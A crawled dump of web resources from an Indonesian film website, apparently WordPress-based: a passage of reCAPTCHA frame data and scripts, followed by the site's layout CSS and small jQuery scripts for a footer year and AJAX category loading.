zR8KFw43DncOuSMK5ZBrDjm3DsCM1wonCt8OfUAPDjsOYeMK2woAxw7LDmj4Pwrt6J20GwoLCtHjCqcOhL8Oew6nDv8O/[base64]/[base64]/DsMOuZMKIwr/DhzxXGcKbw5cqW8Osw7AcKnwuw6hLwqHDnkBUD8Oaw5bCqcKmdcKmw5I9w5tMwrEjwqJ4DX44wrfCpsKsXS3Cg0sddMKsB8O3O8Kow60XBR/DjcOpw53CksKkw7rClTjCqHHDpQPDv0nCjinCnsOfwqHCsHvClEN9dsORwo7CnxzCsWXDiF0zw4BPwrrDgMK6w5/Dtx4KdcO2w6zDscK3d8OZwqnCvcKVw4XCtwlKw6htwoF1w7NYwq3DthZYw5xsJkHDosOFGxnDg1jDscO7GMONwo9/w6wHNMOUw53Ch8OuJ3jDqxxwIXjDvxxSw6Mew4jDgTUpIm3CkF9jDsK4EDhhw4RhKTFvw6PDhsKHLHBPw7t/wpZKw7gIOcO6XsOcw4bCqMKawrPCs8OTw5FRw4XCih9XwrvDnn7CpsKFCyvCiU7DnMOFMcKoByEZwo4ow7pSK0fCjAZqwqQiw6lrJmgTVsONMMONRsK3EMOmw65Fw5nCncOcIVfCoRoTwqkhB8Knw47DsHhLCGnDmwXCnB9Lwq/Ckg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lca370ZAAAAANn6UicftnVT1cxdbdq-rkywYSPN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,986],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://montasefilm.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WeVbgGAt/nHoALVPcOIzEJyCap3jLolj2rjVG5Fuw/4\\u003d\x22,0,0,null,1,1769656972902,0,0,[69,6,156,6,38],null,[207,201],\x22RC-eurJOxg3GhmbRQ\x22,null,null,null,null,null,\x220dAFcWeA5V_uxypyVkPR1ip5B1bvSeHss9EYjAdgkEGhmFPKzAyIJjzGOJ65C28XhPguX1wphv3eECQR_zzubir3n5LvZsFhvvTA\x22,1769739772634]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tZxuV2m0aCyB5LgtxJYU6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769653373430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://montasefilm.com/wp-content/plugins/montase/css/m-style.css?ver=1870204878
body_size: 99
content:
body .list-button-terms .btnlistterm{
    width:100%;
    margin-bottom:10px;
    text-align:left;
    font-size:13px;
    font-weight:bold;
}

.list-button-title a{
    background: #e9ecef;
    text-decoration: none !important;
    text-align: left;
    width: 100%;
}

.list-button-title {
    margin-bottom: 10px;
    margin-left: 30px;
}

.list-detail .card {
    margin-bottom: 30px;
}
.list-detail .card-header {
    background: #1e3b4f;
    color: white;
}
/* Start by setting display:none to make this hidden.
   Then we position it in relation to the viewport window
   with position:fixed. Width, height, top and left speak
   for themselves. Background we set to 80% white with
   our animation centered, and no-repeating */
.modalloading {
    display:    none;
    position:   fixed;
    z-index:    1000;
    top:        0;
    left:       0;
    height:     100%;
    width:      100%;
    background: rgba( 255, 255, 255, .8 ) 
                url('http://i.stack.imgur.com/FhHRx.gif') 
                50% 50% 
                no-repeat;
}

/* When the body has the loading class, we turn
   the scrollbar off with overflow:hidden */
body.loading .modalloading {
    overflow: hidden;   
}

/* Anytime the body has the loading class, our
   modal element will be visible */
body.loading .modalloading {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://montasefilm.com/wp-content/plugins/wp-style/css/wp-style.css?ver=1
body_size: 1367
content:
body{
    background: #fff !important;
}
.td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full {
    background-color: #fff !important;
}
.tdm-header-style-1 .td-main-menu-logo img, .tdm-header-style-2 .td-main-menu-logo img, .tdm-header-style-3 .td-main-menu-logo img {
    height: 42px;
}
.td-block-title {
    font-size: 32px !important;
    letter-spacing: 0 !important;
    font-weight: 500 !important;
    text-align: center !important;
    font-family: 'Roboto' !important;
    text-transform: uppercase;
    width: 100%;
}
.artikel-lepas .td-block-title {
    margin-bottom: 54px;
}
.td_block_template_9 .td-block-title:before, .td_block_template_9 .td-block-title:after {
    display: none;
}
.td_block_20.td-column-3 .td_block_inner {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
}
.td_block_20.td-column-3 .td_block_inner .td_module_14 {
    width: calc(25% - 15px);
    margin-right: 15px;
    margin-bottom: 15px;
}
.td_block_20.td-column-3 .td_block_inner .td_module_14:nth-child(2n) {
    margin-right: 0;
}
.td_block_20 .td_module_14 .td-excerpt, .td_block_20 .td-module-comments {
    display: none;
}
.td_block_20 .td_module_14 .td-module-meta-info {
    width: 100% !important;
    position: relative;
}
.gambar-berdiri .td_module_14 {
    min-height: 30vw;
    padding-bottom: 0;
}
.td_module_14 .meta-info-container {
    height: 100%;
}
.td_block_20 .td_module_14 .td-module-thumb {
    max-height: 287px;
    overflow: hidden;
    margin-bottom: 0 !important;
}
.gambar-berdiri .td_module_14 .td-image-wrap {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
}
.gambar-berdiri .td_module_14 img  {
    height: 100%;
    object-fit: cover;
    width: 100%;
}
.td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    margin-right: 8px;
}
.td_block_big_grid_9 .td-big-grid-post {
    margin-right: 12px;
    width: calc(25% - 11px) !important;
}
.td_block_big_grid_9 .td-big-grid-post:last-child {
    margin-right: 0;
}
.kolom-dua .td_block_20.td-column-3 .td_block_inner .td_module_14 {
    width: calc(50% - 15px);
    padding: 0;
}
.td_block_20.artikel-lepas .td_module_14 .entry-title {
    font-size: 24px;
    line-height: 1.1;
}
.tdc-footer-wrap .td-container-wrap {
    background: #000;
}
.td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    height: 100%;
}

.single-post.td-boxed-layout .td-container-wrap, body.td-boxed-layout .td-container-wrap, .single-post.global-block-template-9 article.td-container-wrap {
    width: 100%;
    max-width: 1068px;
}

/* Single Post */
.td-boxed-layout.td_category_template_2 .td-category-header, .td_category_template_2.global-block-template-9 .td-category-header {
    background: #fff;
    border: 0;
}
.td-boxed-layout .td-category-header .td-page-title {
    text-transform: capitalize;
    font-family: Roboto;
    font-size: 32px;
}

.single-post.td-boxed-layout .td-header-menu-wrap-full.td-container-wrap,
.single-post.td-boxed-layout .td-header-menu-wrap.td-affix,
.single-post.td-boxed-layout .td-container-wrap.td-footer-wrapper,
.td-boxed-layout .td-header-menu-wrap-full.td-container-wrap,
.td-boxed-layout.body-td-affix .td-header-menu-wrap.td-affix,
.td-boxed-layout .td-container-wrap.td-footer-wrapper, .td-boxed-layout .td-container-wrap.td-sub-footer-container {
    width: 100%;
    max-width: none;
}
.single-post article .td-container {
    width: 100%;
}
.td-container .entry-crumbs {
    padding-bottom: 15px;
    font-size: 14px;
    font-family: Roboto;
}
.archive .td-category-header .td-page-title {
    font-family: Roboto;
    font-size: 32px;
    font-weight: 500;
}
.td-container .entry-crumbs a {
    color: #1E73BE;
}
.single-post article .td-post-header.td-container .entry-crumbs  {
    font-size: 14px;
    font-family: Roboto;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
}
.single-post article .td-post-header.td-container .entry-crumbs .entry-crumb {
    color: #1E73BE;
}
.single-post.td-boxed-layout .td-post-template-3 .td-post-header-holder, .single-post.global-block-template-9 .td-post-template-3 .td-post-header-holder {
    width: 100%;
    max-width: 1068px;
    left: 0;
    border-radius: 16px;
}

.kolom-grid-2 .td_block_wrap {
    width: 1068px;
    margin-left: auto;
    margin-right: auto;
}
.kolom-grid-2 .td_block_inner {
    display: flex;
    flex-wrap: wrap;
}
.kolom-grid-2 .td_module_wrap {
    margin-right: 16px;
    margin-bottom: 24px;
    width: calc(50% - 8px);
    padding-bottom: 0;
    max-height: 260px;
    border-radius: 8px;
    overflow: hidden;
}
.kolom-grid-2 .td_module_wrap:nth-child(2n) {
    margin-right: 0;
}
.kolom-grid-2 .td-post-category, .kolom-grid-2 .td-excerpt, .kolom-grid-2 .td-read-more,
.kolom-grid-2 .td-module-comments {
    display: none;
}
.kolom-grid-2 .meta-info-container {
    position: relative;
    height: 100%;
}
.kolom-grid-2 .entry-title {
    position: absolute;
    z-index: 1;
    bottom: 47px;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0 !important;
    font-size: 32px;
    padding: 0 18px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
}
.kolom-grid-2 .entry-title a, .kolom-grid-2 .td_module_wrap:hover .entry-title a {
    color: #fff;
}
.kolom-grid-2 .td_module_17 .td-module-image, .kolom-grid-2 .td_module_17 .td-module-thumb {
    height: 100%;
}
.kolom-grid-2 .td_module_17 img.entry-thumb {
    height: 100%;
    object-fit: cover;
}
.kolom-4-berdiri .td_block_wrap .td-big-grid-post .td-module-thumb, .td-module-thumb {
    border-radius: 8px;
}
/* Archieve */
.archive .td-crumb-container,
.archive .td-ss-main-content .td_module_wrap .meta-info-container .td-excerpt,
.archive .td-ss-main-content .td_module_wrap .meta-info-container .td-read-more,
.archive .td-ss-main-content .td-category-corner, .archive .td-ss-main-content .td_module_wrap .td-module-comments {
    display: none;
}
.archive .td-ss-main-content {
    display: flex;
    flex-wrap: wrap;
}
.archive .td-ss-main-content .td_module_wrap {
    width: calc(50% - 8px);
    margin-right: 16px;
    margin-bottom: 24px;
    padding-bottom: 0;
}
.archive .td-ss-main-content .td_module_wrap:nth-child(2n){
    margin-right: 0;
}
.archive .td-ss-main-content .td_module_wrap .meta-info-container {
    position: relative;
    height: 100%;
}
.archive .td-ss-main-content .td_module_wrap .td-module-image,
.archive .td-module-thumb {
    height: 100%;
}
.archive .td-module-thumb img.entry-thumb {
    height: 100%;
    object-fit: cover;
}
.archive .meta-info-container .entry-title {
    position: absolute;
    z-index: 1;
    width: 100%;
    font-size: 32px;
    bottom: 47px;
    margin-bottom: 0;
    padding: 10px 18px 17px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
}
.archive .meta-info-container .entry-title a, .archive .td_module_wrap:hover .entry-title a {
    color: #fff;
}
.archive .td-module-image {
    border-radius: 8px;
}
.archive .page-nav {
    display: flex;
    justify-content: flex-end;
}
.archive .page-nav .pages {
    display: none;
}
.archive .page-nav .current {
    background: #1E73BE;
    border: 1px solid #1E73BE;
    border-radius: 8px;
    font-weight: 700;
}
.archive .page-nav a {
    border: 1px solid #1E73BE;
    border-radius: 8px;
    color: #1E73BE;
    font-weight: 700;
    transition: .2s ease-in-out;
}
.archive .page-nav a:hover {
    background: #1E73BE;
    color: #fff;
}

@media (min-width: 767px) {
    .tdm-header-style-2 .td-logo-in-menu {
        left: 0;
        position: relative;
    }
}
@media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post {
        width: 100% !important;
        padding: 0 24px;
        margin-bottom: 24px !important;
        position: relative;
    }
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb, .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
        height: 438px !important;
    }
    .td_block_template_9 .td-block-title {
        margin-bottom: 0 !important;
    }
    .td-big-grid-wrapper.td-posts-4 {
        padding: 0 24px;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
        overflow-x: unset !important;
        overflow-y: unset !important;
        white-space: unset !important;
    }
    .artikel-lepas.td_block_template_9 .td-block-title{
        margin-bottom: 54px !important;
    }
    .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
        margin-bottom: 24px;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
        width: 100% !important;
        height: 438px !important;
        margin-bottom: 24px !important;
    }
    .kolom-dua .td_block_20.td-column-3 .td_block_inner .td_module_14 {
        width: 100%;
        margin-right: 0;
    }
    .td_block_20.td-column-3 .td_block_inner {
        margin-bottom: 42px;
    }
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
        height: 100% !important;
        object-fit: cover;
        top: 0 !important;
    }
    .kolom-grid-2 .td_block_wrap {
        width: 100%;
    }
    .kolom-grid-2 .td_module_wrap, .archive .td-ss-main-content .td_module_wrap {
        margin-right: 0;
        width: 100%;
        max-height: 45vw;
    }
    .kolom-grid-2 .entry-title {
        bottom: 43px;
    }
    .kolom-grid-2 .td_module_17 .td-module-image {
        position: unset;
    }
    .kolom-grid-2 .td_module_17 .td-module-meta-holder {
        left: 0;
    }
    .kolom-4-berdiri .td_block_wrap .td-big-grid-post {
        height: 45vw;
    }
    /* .archive .td-main-content-wrap.td-container-wrap {
        padding: 21px 20px 0;
    } */
    .archive .td-main-content-wrap .td-module-image {
        margin: 0;
    }
    .archive .meta-info-container .entry-title {
        bottom: 43px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://montasefilm.com/wp-content/plugins/wp-style/js/wp-js.js?ver=1.1
body_size: -206
content:
var $ = jQuery;
$(document).ready(function(){
    var year = new Date().getFullYear();
	$('#footer-info #years').each(function() {
		var text = $(this).text();
		$(this).text(text.replace('2019', year)); 
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://montasefilm.com/wp-content/plugins/montase/js/m-js.js?ver=1870204878
body_size: 68
content:
$(document).ready(function(){

    klik_kategori_term();
    function klik_kategori_term(){
        $('body').on('click','.btnlistterm',function(){
            let root    = $(this);
            let termid  = root.data('termid');
            let data    = {action:'get_term_condition_by_termid',term_id:termid};

            $(".btnlistterm").removeClass("active");
            root.addClass("active");   

            $.ajax({
                url : mjs.ajaxurl,
                type : "POST",
                data : data,
                dataType : "JSON",
                beforeSend:function(){
                    startloading();
                },
                success: function(response) {
                    stoploading();
                    $('.button-group').find('.wrap-list').html('');
                    root.closest('.button-group').find('.wrap-list').html(response.side);

                    $('.list-detail').html(response.right_side);
                },
                error:function(xhr){
                    alert('Maaf Sistem Sedang Dalam Gangguan ...')
                }
            });
        });
    }

    function startloading(){
        $body = $("body");
        $body.addClass("loading");
    }

    function stoploading(){
        $body = $("body");
        $body.removeClass("loading");
    }

    triger_klik_sidebar();
    function triger_klik_sidebar(){
        $( ".list-button-terms" ).find('.button-group:first-child button').trigger( "click" );
    }
});